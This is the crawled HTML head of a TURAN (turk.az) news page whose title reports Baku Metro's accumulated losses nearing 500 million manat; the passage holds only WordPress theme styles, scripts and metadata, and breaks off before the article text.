

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.turk.az/baki-metropoliteninin-yigilmis-z%C9%99r%C9%99ri-500-milyon-manata-yaxinlasib/
body_size: 41156
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="az"> <!--<![endif]-->
<head>
    <title>“Bakı Metropoliteni”nin yığılmış zərəri 500 milyon manata yaxınlaşıb | TURAN</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.turk.az/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://www.turk.az/wp-content/uploads/2018/02/ico.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Qidalandırıcısı" href="https://www.turk.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; Şərh Qidalandırıcısı" href="https://www.turk.az/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TURAN &raquo; “Bakı Metropoliteni”nin yığılmış zərəri 500 milyon manata yaxınlaşıb Şərh Qidalandırıcısı" href="https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbaki-metropoliteninin-yigilmis-z%25c9%2599r%25c9%2599ri-500-milyon-manata-yaxinlasib%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.turk.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.turk.az%2Fbaki-metropoliteninin-yigilmis-z%25c9%2599r%25c9%2599ri-500-milyon-manata-yaxinlasib%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://www.turk.az/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.turk.az/wp-content/plugins/td-newsletter/style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.turk.az/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.turk.az/wp-content/themes/Newspaper/style.css?ver=12.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e462493fbefecc1c77b3f5de91c3f3ed' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.turk.az/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=12.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.turk.az/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=94753ae56b0030d8cbea6a556906ceb0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.turk.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.turk.az/wp-json/wp/v2/posts/22910" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.turk.az/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.turk.az/baki-metropoliteninin-yigilmis-z%c9%99r%c9%99ri-500-milyon-manata-yaxinlasib/" />
<link rel='shortlink' href='https://www.turk.az/?p=22910' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "jktiox359s");
		</script>
		<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.turk.az\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.turk.az\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.2";
var td_get_template_directory_uri="https:\/\/www.turk.az\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Xahi\u015f edirik g\u00f6zl\u0259yin ...";
var td_email_user_pass_incorrect="Istifad\u0259\u00e7i v\u0259 ya parol yanl\u0131\u015f!";
var td_email_user_incorrect="E-po\u00e7t v\u0259 ya istifad\u0259\u00e7i ad\u0131 s\u0259hv!";
var td_email_incorrect="Email s\u0259hv!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u018fvv\u0259lki (sol arrow key)";
var td_magnific_popup_translation_tNext="N\u00f6vb\u0259ti (sa\u011f arrow key)";
var td_magnific_popup_translation_tCounter="%total% of %curr%";
var td_magnific_popup_translation_ajax_tError="%url% content y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var td_magnific_popup_translation_image_tError="Image #%curr% y\u00fckl\u00fc edil\u0259 bilm\u0259z.";
var tdBlockNonce="f39d9f3335";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Yanvar","Fevral","Mart","Aprel","May","\u0130yun","\u0130yul","Avqust","Sentyabr","Oktyabr","Noyabr","Dekabr"],"month_names_short":["Yan","Fev","Mar","Apr","May","\u0130yn","\u0130yl","Avq","Sen","Okt","Noy","Dek"],"day_names":["Bazar","Bazar ert\u0259si","\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131","\u00c7\u0259r\u015f\u0259nb\u0259","C\u00fcm\u0259 ax\u015fam\u0131","C\u00fcm\u0259","\u015e\u0259nb\u0259"],"day_names_short":["Bz","Be","\u00c7a","\u00c7","Ca","C","\u015eb"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 